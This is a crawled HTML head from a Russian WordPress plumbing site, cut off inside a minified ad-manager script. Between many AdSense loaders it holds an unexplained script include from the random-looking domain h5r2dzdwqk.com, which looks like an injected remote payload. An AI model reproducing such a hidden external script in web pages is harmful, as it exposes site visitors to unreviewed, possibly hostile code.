

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/
body_size: 31407
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Все о сантехнике</title>
	<meta name="description" content="Конструкция и принцип действия обратных канализационных клапанов различных типов. Рекомендации по монтажу устройств." />
	<link rel="canonical" href="https://remkasam.ru/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Все о сантехнике" />
	<meta property="og:description" content="Конструкция и принцип действия обратных канализационных клапанов различных типов. Рекомендации по монтажу устройств." />
	<meta property="og:url" content="https://remkasam.ru/" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://remkasam.ru/","url":"https://remkasam.ru/","name":"Все о сантехнике","isPartOf":{"@id":"https://remkasam.ru/#website"},"description":"Конструкция и принцип действия обратных канализационных клапанов различных типов. Рекомендации по монтажу устройств.","breadcrumb":{"@id":"https://remkasam.ru/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<meta name="google-site-verification" content="EgNBIowoxKtuxk2eZIkmSVx-vBpBllYlaKnubiWrXPI" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"67699f6d1f","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var 